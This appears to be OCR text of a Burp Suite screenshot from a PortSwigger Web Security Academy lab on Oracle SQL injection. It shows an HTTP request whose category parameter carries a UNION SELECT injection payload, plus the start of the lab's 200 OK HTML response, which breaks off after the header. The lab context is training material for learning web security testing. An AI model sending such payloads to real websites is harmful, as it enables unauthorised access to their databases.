 Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink '+UNION+SELECT+'a','b'+FROM+dual-- HTTP/2
2 Host: 0a3b00f904dcd5cf80f962820085008a.web-security-academy.net
3 Cookie: session=ISlh1fnQtcR7KVx9slashCY8bZkIA1Eg
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3b00f904dcd5cf80f962820085008a.web-security-academy.net/filter?cate
gory=Accessories
15 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4292
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>